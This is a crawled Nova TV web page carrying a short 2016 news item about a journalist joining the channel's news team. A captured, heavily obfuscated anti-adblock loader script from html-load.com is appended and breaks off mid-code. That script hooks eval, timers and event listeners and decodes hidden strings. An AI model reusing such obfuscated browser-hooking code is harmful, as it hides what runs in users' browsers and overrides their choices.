.cm-icon .lg\:w-\[36px\] { width: 32px!important; height: 32px!important; }
.main-nav .cm-icon { display:none!important }
}
/*.cm-icon, .comments-widget { display:none!important }*/
.comments-widget { padding-top: 25px!important; }
.comments-widget .cm-base { margin-top: 0!important }
.section-prijava .reality-wrapper { display: grid; }
.section-prijava .reality-wrapper .reality-item.id-572 { grid-row: 2/3; } 
.section-prijava .reality-wrapper .reality-item.id-1410 { grid-row: 5/6; } 
.section-prijava .reality-wrapper .reality-item.id-1910 { grid-row: 3/4; } 
.section-prijava .reality-wrapper .reality-item.id-2186 { grid-row: unset; } 
.section-prijava .reality-wrapper .reality-item.id-3240 { grid-row: 6/7; } 
.format-mainpage.format-supertalent .partners img { max-width: 100% }
.format-mainpage.format-startaj-hrvatska .shwd {
        display: none; 
}
.format-masterchef .partners { display: block }
.gledanost .format-block picture:after { display:none!important }
.gledanost .channels {
	
	 div:nth-of-type(1), div:nth-of-type(2) {
		
		img {
			margin-left: -10%;
		}
	} 

	div:nth-of-type(3), div:nth-of-type(4) {
		margin-bottom: 0!important;
		
		img {
			margin-left: -20%;
		}
	} 
}
.gledanost .portals{
	
	 div:nth-of-type(1) {
		
		img {
			margin-left: -6%;
		}
	} 
}
.gledanost .board p.xs { display: none }
.gledanost .channels::after { content:''; display: block; left: 50%;
        margin-left: -50vw !important; width: 100vw;
        max-width: 100vw !important; position: absolute; bottom: 0; height: 1px; background-color: #d9d9d9; } 
.gledanost .shares .container .channels { position: relative; margin-bottom: 86px; padding-bottom: 75px; }
/* .gledanost .channels::before { display: block; content: 'IZVOR: UMTG; PRUŽATELJ PODATAKA AGB NIELSEN, RAZDOBLJE: 1.1.-31.12.2023.'; position: absolute; bottom:35px; left: 50%; transform: translateX(-50%); width: 100%; text-align: center;  }*/
.format-mainpage .articles-holder.ah-1 { display:flex!important }
.posao-i-karijera > .container { width: 100%!important; max-width: 100%!important; padding: 0 !important }
#tlyftFrame {min-height: 6500px}
.didomi-warning {
    padding: 40px;
    background: #f2f2f2;
    border: 1px solid rgba(0,0,0,.15);
    font-size: 17px;
    line-height: 1.5;
}

.didomi-warning span { font-weight: bold; }

.didomi-preferences {
    display: inline-block;
    margin-top: 20px;
}

@media only screen and (min-width: 800px) {
#redux-dialog.dialog-box {
	    transform: translate(-50%, -50%);
    width: auto;
    left: 50%;
} 
.format-mainpage .news-box:not(.video-list-gallery) .container .articles-holder { flex-wrap: wrap;}}
body.app-specific { padding-top: 0!important;}
body.app-specific .splash-carousel { display: block }
.reality-banner.mphone .apply-link { height: unset!important; }
.format-mainpage .reality-banner.mphone .apply-link a { border: 1px solid rgba(0,0,0,.25)!important; display: flex; }
section.mphone .container  { width: 100%; display:block; max-width: 1024px; }
.format-mainpage section.mphone  { display:none!important; }
.format-mainpage.format-dnevnik-nove-tv section.mphone  { display:block!important; }
li.mph { display:inline-block!important } 

/* .vt-video { display:none!important } 
.vready { display:none!important } */
/* .megaphone-embed { display:none!important } */
.v-sunday { display: none!important; }
/*.v-sunday-done { display: none!important; }*/
/*.v-monday-1 { display: none!important; }*/
.v-monday-2 { display: none!important; }
.app-his-bk { display: none!important; }
@media only screen and (max-width: 1220px) {
section.mphone .container {
    width: 100%;
}
}
@media (min-width: 768px) {
section.mphone .container {
    max-width: 768px;
}
}
@media (min-width: 1024px) {
section.mphone .container a {border: 1px solid rgba(0,0,0,.25)!important; display: flex;}
section.mphone .container {
   border: 0!important;
    max-width: 1024px;
    width: 1220px;
    background-color: transparent!important;
}
}

@media (min-width: 768px) and (max-width: 1364px) {
	
	.gledanost .channels {
		
		    div:nth-of-type(3), div:nth-of-type(4) {
			overflow: hidden;

			img {
				max-width: 500px;
				margin-left: -12%;
				margin-top: -10%;

			}
			
		}
	}
}

@media (min-width: 1365px) {

.gledanost .portals{
	
	 div:nth-of-type(1) {
		overflow: hidden;
		
		img {
			position: relative;
			top: -18%;
		}
	} 
	div:nth-of-type(2) {
		display: flex;
		align-items: center!important;
	}
}
	.o-nama .info-block.news { padding-top: 60px; }
.o-nama .main-slot {
    padding-bottom: 44.8%!important;}
}

.epg-content .epg-channels li[data-channel-id="oyo-family"], .epg-content .epg-channels li[data-channel-id="oyo-cinema"] {
	display:none!important
} 
.format-masterchef li.mph, .format-supertalent li.mph, .format-dnevnik-nove-tv li.mph { display: inline-block!important; }


/* OTKOMENTIRATI ZA PRIKAZ LANDINGA */
.glasanje-landing .corpo-block {display:block!important}
li.mph { display:none!important } 
.reality-banner.mphone>.container.apply-link { display:none!important }
li.mph.lnd { display:inline-block!important } 
.reality-banner.mphone>.container.apply-link.lnd { display:block!important }
body.app-specific.format .app-his-bk { display: none!important; margin: 15px 0 20px 20px; }
/* OTKOMENTIRATI */


/* ZAKOMENTIRATI ZA PRIKAZ LANDINGA 
.glasanje-landing .corpo-block {display:none!important}
li.mph.lnd { display:none!important } 
.reality-banner.mphone>.container.apply-link.lnd { display:none!important } 
 ZAKOMENTIRATI */

</style></p>
<p style="display: none;"><script type="text/javascript">
		video_player_type = 'flowplayer';
		var player_html5_allow = true;
		HR_FLOWPLAYER_VERSION = "/static/shared/app/flowplayer/13-flowplayer.commercial-3.1.5-20-001.swf";

$(document).ready(function(){
    $('.anchor-comments').on('click', function(e) {
                e.preventDefault(); // Prevent default action just in case
            
                $('html, body').animate({
                  scrollTop: $('#twc-comments').offset().top
                }, 'slow'); // You can also use a number like 800 (milliseconds)
        });

    $('source[media="(max-width:800px)"]').each(function(){
        var srcset = $(this).attr('srcset');
        $(this).attr('srcset', srcset + '?1');
    });

    $('img[data-gtm_category="nova plus banner"]').each(function(){
        var src = $(this).attr('src');
        $(this).attr('src', src + '?1');

        var dataCfsrc = $(this).attr('data-cfsrc');
        $(this).attr('data-cfsrc', dataCfsrc + '?1');
    });
var $video = $('.o-nama video#id-video');

    if ($video.length > 0) {
        // Ensure the video is muted
        $video.prop('muted', true);

        // Attempt to play the video immediately
        $video[0].play().catch(function(error) {
            console.log('Autoplay failed, waiting for user interaction:', error);
        });

        // Fallback: Play the video on button click
        $video.on('click', function() {
            $video[0].play().then(function() {
                // Video started playing
                console.log('Video is playing after user interaction');
            }).catch(function(error) {
                console.log('Play failed:', error);
            });
        });
    }
});
</script></p> 
<button class="app-his-bk" onclick="history.back()">
         <i class="icon-angle-left"></i>
         <span>Vrati se</span>
</button>




<nav class="network-header cf relative z-20">
    <div class="container">
        <ul class="font-os">
            <li class="network-logo"><a class="has-asset network-nova ir" title="Novatv.hr" href="/">Nova TV</a><a
                    class="has-asset network-nova-small transparent ir" title="Novatv.hr" href="/">Nova TV</a></li>
            <li class="network-news network-link"><a title="Vijesti" href="http://dnevnik.hr"><span>Vijesti</span></a>
            </li>
            <li class="network-sport network-link"><a title="Sport" href="http://gol.dnevnik.hr"><span>Sport</span></a>
            </li>
            <li class="network-showbuzz network-link"><a title="Showbuzz"
                    href="http://dnevnik.hr/showbuzz/"><span>Showbuzz</span></a></li>

            <li class="active network-home network-link novatv"><a href="/">nova tv</a></li>
            <li class="active network-home network-link domatv"><a href="/">doma tv</a></li>

            <li class="network-video network-link"><a title="video" target="_blank" href="http://novaplus.dnevnik.hr"
                    class=""><span class="">video</span></a></li>
            <li class="network-fun network-link"><a title="Zabava"
                    href="http://punkufer.dnevnik.hr"><span>Zabava</span></a></li>
            <li class="network-kz network-link"><a title="Zabava" href="//krenizdravo.dnevnik.hr"><span>Kreni
                        Zdravo</span></a></li>
                    </ul>

                <div class="cm-icon twc-widget">
            <comments-widget-user-menu></comments-widget-user-menu>
            <link rel="stylesheet" href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
            <script src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
            </script>
        </div>
        
        <div class="splash-social txt-up txt-10 transparent">
            <a href="https://www.youtube.com/channel/UCbzmcyoz_CzJJgHonmkJ23g" class="icon-youtube-play"
                target="_blank"></a>
            <a href="https://www.facebook.com/NovaTV.hr" class="icon-facebook-squared" target="_blank"></a>
            <a href="https://instagram.com/novatv_" class="icon-instagram" target="_blank"></a>
            <a href="https://twitter.com/novahr" class="icon-twitter" target="_blank"></a>
            <a href="https://www.tiktok.com/@novatv.hr" class="icon-tiktok-squared" target="_blank"></a>
        </div>
    </div>
</nav>

<section class="corpo-header splash-static splash-collapsed cf">
	<div class="container social-container">
		<div class="splash-social txt-up txt-10 ntv">
			<span>pratite nas na</span><br>
			<a href="https://www.facebook.com/NovaTV.hr" class="icon-facebook-squared" target="_blank"></a>
			<a href="https://instagram.com/novatv_" class="icon-instagram" target="_blank"></a>
			<a href="https://twitter.com/novahr" class="icon-twitter" target="_blank"></a>
		</div>
		<div class="splash-social txt-up txt-10 dtv">
			<span>pratite nas na</span><br>
			<a href="https://www.facebook.com/DomaTV.hr/" class="icon-facebook-squared" target="_blank"></a>
			<a href="https://www.instagram.com/doma_tv/" class="icon-instagram" target="_blank"></a>
		</div>
	</div>
	<div class="splash-item relative">
		<span class="splash-image" href="/o-nama">
			<div class="container">
				<h1>&nbsp;</h1>
			</div>
		</span>
	</div>
</section>
<div class="splash-static-docker cf"></div>

    <nav class="main-nav site-nav container cf">
        <div class="nav-content">
            <span class="icon-menu menu-icon left mobile-inblock" data-event="menu-icon"></span>
            <ul class="left up txt-light">
                                                                    
                                <li data-section-id="10801">
                                                                                    <a class='' title="Naslovnica" href="/">Naslovnica</a>
                </li>
                                <li data-section-id="200101">
                                                                                    <a class='' title="TV Raspored" href="/raspored">TV Raspored</a>
                </li>
                                <li data-section-id="10805">
                                                                                    <a class='' title="Program" href="/program">Program</a>
                </li>
                                <li data-section-id="10869">
                                                                                    <a class='' title="Zanimljivosti" href="/zanimljivosti">Zanimljivosti</a>
                </li>
                                <li data-section-id="69001">
                                                                                    <a class='' title="Pogledaj propušteno" href="http://novavideo.dnevnik.hr">Pogledaj propušteno</a>
                </li>
                                <li class="mobile-block mobile-searchbox">
                    <span  data-event="search-icon" class="search-icon right mobile-inblock icon-search"></span>
                    <form name="search" method="get" action="/pretraga" class="nav-search">
                        <div>
                            <fieldset class="search-fieldset up">
                                <input type="submit" value="&#xe80f;" class="icon-search search-icon right" name="submit">
                                <input type="text" placeholder="pretraži" value="" class="search-field right" id="search-input" name="q">
                            </fieldset>
                        </div>
                    </form>
                </li>
                <li class="mobile-block mobile-socialbox">
                    <div class="splash-social txt-up txt-center">
                        <span>pratite nas na</span><br>
                        <a href="https://www.youtube.com/channel/UCbzmcyoz_CzJJgHonmkJ23g" class="icon-youtube-play" target="_blank"></a>
                        <a href="https://www.facebook.com/NovaTV.hr" class="icon-facebook-squared" target="_blank"></a>
                        <a href="https://instagram.com/novatv_" class="icon-instagram" target="_blank"></a>
                        <a href="https://twitter.com/novahr" class="icon-twitter" target="_blank"></a>
                        <a href="https://www.tiktok.com/@novatv.hr" class="icon-tiktok-squared" target="_blank"></a>
                     </div>
                </li>
            </ul>
            <a href="/" title="Novatv.hr" class="has-asset mobile-nova-small mobile-inblock ir">NovaTV.hr</a>
            <h1 class="absolute mobile-block nav-section-title">
                                <span>Zanimljivosti</span>
                            </h1>
            <form name="search" method="get" action="/pretraga" class="nav-search desktop-block">
                <div>
                    <fieldset class="search-fieldset up">
                        <input type="submit" value="&#xe80f;" class="icon-search search-icon right" name="submit">
                        <input type="text" placeholder="pretraži" value="" class="search-field right" id="search-input" name="q">
                    </fieldset>
                </div>
            </form>
        </div>
    </nav>

<section class="format-article cf" itemscope="" itemtype="http://schema.org/NewsArticle">
<div class="container test preview-container" id="article-container">

<div class="banner-holder inside-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-1">
                                <!-- DFP: inside-1 (/18087324/NOVA_DESK/nova_desk_1) -->
<div class="banner-inner" id="nova_desk_1"></div>

        </div>

<article class="ntvarticle format-ntvarticle cf">
   <div class="format-article-content cf"> 
        <h1 class="format-article-title cf" itemprop="name headline"><span class=""></span>Ivan Dorian Molnar pridružio se timu informativnog programa Nove TV</h1>
        <p class="article-info cf">
            9.5.2016 / 12:15 / Zanimljivosti
            <a data-scroll-to="twc-comments" class="anchor-comments">komentari</a>
            <meta itemprop="dateCreated" content="2016-05-09T12:15:00+02:00" />
            <meta itemprop="dateModified" content="2025-04-30T13:42:20+02:00" />
        </p>
        <div class="article-body cf">
            <div class="article-content">
               <p class="article-intro" itemprop="description">&#039;Rad za najgledaniji Dnevnik u Hrvatskoj za mene je veliki izazov&#039;, izjavio je Ivan Dorian.</p>
                            <div class="img-holder"> 
                    <img loading="lazy" class="g100" src="https://image.dnevnik.hr/media/images/840x460/Jul2014/60975595.jpg">
                </div>
                <meta itemprop="image thumbnailUrl" content="https://image.dnevnik.hr/media/images/extra/Jul2014/60975595.jpg" />
            
                <div class="" id="__xclaimwords_wrapper" itemprop="articleBody">
                    <div>
                        
<p>Novinar <strong>Ivan Dorian Molnar</strong> pridružio se timu informativnog programa Nove TV te smo ga već ovih dana imali priliku vidjeti u prvim javljanjima uživo u <a href="http://novatv.dnevnik.hr/informativni/dnevnik-nove-tv/"><strong>Dnevniku Nove TV</strong></a>.<br>
Novinarstvom se Ivan Dorian počeo baviti 2011. godine pišući za portale Sportnet.hr i mojarijeka.hr, a nakon angažmana na studentskom Radiju Sova, 2013. godine postao je dio redakcije HR-Radio Rijeke. Osim sportskih događaja, prijenosa uživo, bio je radijski voditelj u programu te se nakon obrađivanja različitih tema, od književnosti, znanosti, ekonomije i sporta okušao u radu i na televiziji. Početkom 2015. godine krenuo je s radom za HRT-ovu mozaičnu emisiju Dobro jutro, Hrvatska, javljajući se uživo iz Rijeke i Primorsko-goranske županije. Pratio je razne događaje, uz izvještavanje i priloge o aktualnostima za Regionalni dnevnik, Županijsku panoramu i povremeno za središnji Dnevnik HRT-a.</p>
<p><br>
U slobodno vrijeme bavi se nogometom, šahom te kreativnim pisanjem, a također govori tri strana jezika: engleski, njemački te poljski, koji je također koristio u izrađivanju video priloga. Diplomirao je poduzetništvo na riječkom Veleučilištu, uz proveden semestar u inozemstvu, u poljskom Krakowu.</p>
<p></p>
<p><br>
„<em>Iznimno sam sretan što sam postao dio ekipe Informativnog programa Nove TV. Rad za najgledaniji Dnevnik u Hrvatskoj za mene je veliki izazov. Želim se svakodnevno razvijati, učiti od kolega i gledateljima na pravi način donijeti željenu informaciju</em>“, izjavio je Ivan kojemu želimo puno uspjeha u daljnjem radu!</p>
<p> </p>

                    </div>
                </div>
            </div>
        </div>
   </div> 
    <div class="under-article-body">
            
    </div>
   <div class="under-article" style="margin-inline: auto; text-align: center">
        <a target="_blank" class="tr-generic" href="https://novaplus.dnevnik.hr/">
            <picture>          
                <source media="(max-width:800px)" srcset="//image.dnevnik.hr/media/document/63235266-nplus-link-mobile.jpg"></source>          
                <img data-gtm_category="nova plus banner" data-gtm_label="novatv" data-gtm_action="Article Page" src="//image.dnevnik.hr/media/document/63235265-nplus-link.jpg?22" alt="nova plus" style="width: 100%;" />     
            </picture>
        </a>
   </div>
</article>

<style>
  .under-article {
    padding: 0 20px;
  }

</style>



<div class="banner-holder inside-2" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-2">
                                <!-- DFP: inside-2 (/18087324/NOVA_DESK/nova_desk_2) -->
<div class="banner-inner" id="nova_desk_2"></div>

        </div>
</div></section>
<section class="news-box redux-box cf" data-tab-ext-links="true">
    <a id="zanimljivosti" class="submenu-anchor"></a>
    <div class="container">
        <h2 class="news-block-title">Zanimljivosti</h2>
        <div class="articles-holder cf">
                                <article class="g3 news-block-item video-article" data-article-id="956973">
                                <a href="https://dnevnik.hr/vijesti/hrvatska/strani-radnici-i-dalje-nuzni-ali-jezik-postaje-uvjet---956973.html" title="Strani radnici ključni su za Hrvatsku, ali sada je tu i jedan važan uvjet" alt="">
                    <img loading="lazy"  class="news-block-image" src="https://image.dnevnik.hr/media/images/600x376/Jan2026/63234831-bimal-raj-ghatani-nepal.jpg">
                    <div class="title-holder">
                        <h3>Strani radnici ključni su za Hrvatsku, ali sada je tu i jedan važan uvjet</h3>
                        <p>Strani radnici ostaju ključni za tržište rada, ali znanje jezika postaje uvjet.</p>
                   </div>
                </a>
            </article>
                                <article class="g3 news-block-item video-article" data-article-id="956966">
                                <a href="https://dnevnik.hr/vijesti/hrvatska/poplave-ponovno-potopile-polja-u-vrgorcu---956966.html" title="Očaj stanovnika! Pola milijuna čokota vinove loze i brojne voćke pod vodom: &quot;Moramo čekati pa sve preorati&quot;" alt="">
                    <img loading="lazy"  class="news-block-image" src="https://image.dnevnik.hr/media/images/600x376/Jan2026/63234799-poplava.jpg">
                    <div class="title-holder">
                        <h3>Očaj stanovnika! Pola milijuna čokota vinove loze i brojne voćke pod vodom: &quot;Moramo čekati pa sve preorati&quot;</h3>
                        <p>Obilne kiše ponovno su potopile vrgorska polja i ugrozile poljoprivredu.</p>
                   </div>
                </a>
            </article>
                                <article class="g3 news-block-item video-article" data-article-id="956734">
                                <a href="https://showbuzz.dnevnik.hr/celebrity/veceras-se-odrzavaju-zlatni-globusi---956734.html" title="Zavirite iza kulisa Zlatnih globusa: Hollywood počinje sa sezonom dodjele nagrada" alt="">
                    <img loading="lazy"  class="news-block-image" src="https://image.dnevnik.hr/media/images/600x376/Jan2026/63234242-zlatni-globusi.jpg">
                    <div class="title-holder">
                        <h3>Zavirite iza kulisa Zlatnih globusa: Hollywood počinje sa sezonom dodjele nagrada</h3>
                        <p>Zlatni globusi večeras otvaraju sezonu nagrada i daju prve ozbiljne naznake tko ide prema Oscarima, a kome će snovi ostati na crvenom tepihu.</p>
                   </div>
                </a>
            </article>
                                <article class="g3 news-block-item " data-article-id="952685">
                                <a href="https://showbuzz.dnevnik.hr/celebrity/maja-suput-bloom-i-sasa-kopljar-na-koncertu-zelim-zivot---952685.html" title="Ruku pod ruku: Maja Šuput na koncert Želim život stigla je s posebnom pratnjom" alt="">
                    <img loading="lazy"  class="news-block-image" src="https://image.dnevnik.hr/media/images/600x376/Dec2025/63220747-maja-suput-bloom-sasa-kopljar.jpg">
                    <div class="title-holder">
                        <h3>Ruku pod ruku: Maja Šuput na koncert Želim život stigla je s posebnom pratnjom</h3>
                        <p>Humanitarni koncert &#039;&#039;Želim život&#039;&#039; ponovno je okupio brojna poznata lica, a posebnu pozornost privukla je Maja Šuput, koja je stigla u društvu sinčića Blooma.</p>
                   </div>
                </a>
            </article>
                </div>
    </div>
</section>


<footer id="footer" class="cf site-footer">
    <div class="container cf txt-center desktop-block">
        <ul class="foot-links">
            <!-- <li><a href="/stranica/oglasavanje-cjenici">Oglašavanje</a></li> -->
            <li><a href="/stranica/impressum">Impressum</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/uvjeti-koristenja">Uvjeti korištenja</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/politika-zastite-privatnosti" target="_blank">Politika zaštite privatnosti</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/politika-o-kolacicima" target="_blank">Politika o kolačićima</a></li>
            <li><a href="//novatv.dnevnik.hr/o-nama">Korporativne stranice</a></li>
            <!-- <li><a href="/stranica/kontakt">Kontakt</a></li> -->
        </ul>
        <ul class="logotypes">
            <li class="dnevnik ir"><a class="ir" href="https://www.dnevnik.hr/">Dnevnik</a></li>
            <li class="oyo ir"><a target="_blank" href="http://novaplus.dnevnik.hr/">Nova Plus</a></li>
            <li class="zadovoljna ir"><a href="https://zadovoljna.dnevnik.hr/">Zadovoljna</a></li>
            <li class="gol ir"><a href="https://www.gol.hr/">Gol</a></li>
            <li class="doma ir"><a href="https://domatv.dnevnik.hr/">DomaTV</a></li>
            <li class="punkufer ir"><a href="https://punkufer.dnevnik.hr/">Punkufer</a></li>
            <li class="showbuzz ir"><a href="https://showbuzz.dnevnik.hr/">Showbuzz</a></li>
            <li class="kz ir"><a href="https://krenizdravo.dnevnik.hr/">Kreni Zdravo</a></li>
                    </ul>
    </div>
    <div class="container cf txt-center mobile-block">
        <span class="epg-day epg-current">
            portali
        </span> 
        <ul class="logotypes txt-center">
            <li class="inblock footer-dnevnik footer-logo-wide"><a href="http://www.dnevnik.hr/"><img src="/static/hr/cms/novatv/images/hd-dnevnik.png"></a></li>
            <li class="inblock footer-zadovoljna footer-logo-wide"><a href="http://zadovoljna.dnevnik.hr/"><img src="/static/hr/cms/shared/img/icons/f-zadovoljna-white.svg"></a></li><br>
            <li class="inblock footer-doma footer-logo"><a href="http://domatv.dnevnik.hr/"><img src="/static/hr/cms/novatv/images/hd-doma.png"></a></li> 
            <li class="inblock footer-gol footer-logo"><a href="http://www.gol.hr/"><img src="/static/hr/cms/novatv/images/f-gol.svg"></a></li>
            <li class="inblock footer-oyo footer-logo"><a target="_blank" href="http://novaplus.dnevnik.hr/"><img src="/static/hr/cms/novatv/img/nplus.svg"></a></li>
                        <li class="inblock footer-punkufer footer-logo"><a target="_blank" href="http://punkufer.dnevnik.hr/"><img src="/static/hr/cms/novatv/images/f-punkufer.svg"></a></li>
            <li class="inblock footer-showbuzz footer-logo"><a target="_blank" href="https://showbuzz.dnevnik.hr/"><img src="/static/hr/cms/shared/dist/app/novatv/images/showbuzz-static.svg"></a></li>
            <li class="inblock footer-kz kz-logo"><a target="_blank" href="https://krenizdravo.dnevnik.hr/"><img src="/static/hr/cms/novatv/images/f-kz.png"></a></li>
                    </ul>
        <ul class="foot-links txt-up">
            <!-- <li><a href="/stranica/oglasavanje-cjenici">Oglašavanje</a></li> -->
            <li><a href="/stranica/impressum">Impressum</a></li>
            <li><a href="/stranica/uvjeti-koristenja">Uvjeti korištenja</a></li>
            <li><a href="/stranica/politika-zastite-privatnosti/" target="_blank">Politika zaštite privatnosti</a></li>
            <li><a href="/stranica/politika-o-kolacicima/" target="_blank">Politika o kolačićima</a></li>
            <li><a href="/o-nama">Korporativne stranice</a></li>
            <!-- <li><a href="/stranica/kontakt">Kontakt</a></li> -->
        </ul>
    </div>
</footer>

    	<!-- ad placement (removed, floater_banner_x) -->
		
		<div id="" class="">
			<div id="redux-overlay" class="transparent" data-event="overlay-close">
                <div class="red-circle absolute z-10 test">
                    <a class="txt-light" href="#" data-event="overlay-close">X</a>
                </div>
			</div>
			<div id="redux-dialog" class="dialog-box container"></div>

		</div>

		<style>
		.transparent 	{ opacity: 0; -webkit-transition: opacity .3; transition: opacity .3;}
		.offset 		{ position: absolute; left: -101%; }
		.site-overlay { background-color: rgba(0, 0, 0, 0.7); bottom: 0; left: 0; position: fixed; right: 0; top: 0; z-index: 99998; opacity: 1; -webkit-transition: opacity .3s; transition: opacity .3; }
		.dialog-box { display: block; position: fixed; top: 0; z-index: 99999; text-align: center; }
		</style>

        
<script>
    /* <![CDATA[ */
  var google_conversion_id = 974941547;
  var google_conversion_label = "HsJyCN3I4QgQ69rx0AM";
  var google_custom_params = window.google_tag_params;
  var google_remarketing_only = true;
  /* ]]> */
</script>
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5H83FN" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=604940606610079&ev=PageView&noscript=1"/></noscript> 
<noscript>
    <div style="display:inline;">
        <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/974941547/?value=1.00&amp;label=HsJyCN3I4QgQ69rx0AM&amp;guid=ON&amp;script=0"/>
    </div>
</noscript>



<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>
	</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://html-load.com/loader.min.js
body_size: 28685
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function e(){const t=["1260919XURLbh","matchAll","Css","gpt-anymind","removeProperty","&host=","fetch","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","blob:","script not executed(inline)","Zm1qeA==","getElementsByClassName","cmVzZXJ2ZWQy","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","iterator","adpushup","stopImmediatePropagation","ZndiaA==","document.querySelector","geniee-prebid","hostname","HTMLStyleElement","navigator","NmFreWhvcjgwbTM3c2xmdzF2eHA=","getGPPData","IntersectionObserverEntry","gpt-tdn","calculatorsoup.com","632RXgOml","json","/resources/","as_","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","nthChildOf","as-revalidator","tags","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","Y29rcQ==","includes","Url","AdShield API cmd.push","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","Object","tcloaded","HTMLSourceElement","FontFace","width","stylesheet","reserved2Input","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","HTMLScriptElement","gpt-andbeyond","stack","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","https://report.error-report.com/modal?eventId=&error=","shift","parentElement","lastIndexOf","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","tri","pagehide","Chrome/","domain switched","getAttribute","X-Crc32","sectionChange","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","isBrave","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","documentElement","History","sendBeacon","Failed to load website due to adblock: ","fromEntries","textContent","srcset","signalStatus","decodeURIComponent","10faMOOh","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","no purpose 1 consent","worldhistory.org","document.querySelectorAll","hostage","innerWidth","floor","map","Yml4cXJod245emptNTRvMTJmZTBz","getDeviceInfo","fetchScript error(script malformed), url: ","status code: ","resources://","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","string-api","Range","CSSStyleDeclaration","EventTarget","&title=","_as_req","scrollHeight","encodeURI","match","setIsTcfNeeded","outerHTML","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","reserved2","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","append","writeln","cmVzZXJ2ZWQySW5wdXQ=","reverse","xhr.onreadystatechange not set","getElementsByTagName","edg/","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"readyState","data:","JlhEX1FPaE1ybHRwUjFjNHpHClk=","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","search","intersectionRatio","innerText","parseInt","scrollWidth","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","html","document.getElementById","isInAdIframe","keys","whale","push","token=","a2Zwdg==","statusText","YmphM3prZnZxbHRndTVzdzY3OG4=","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new 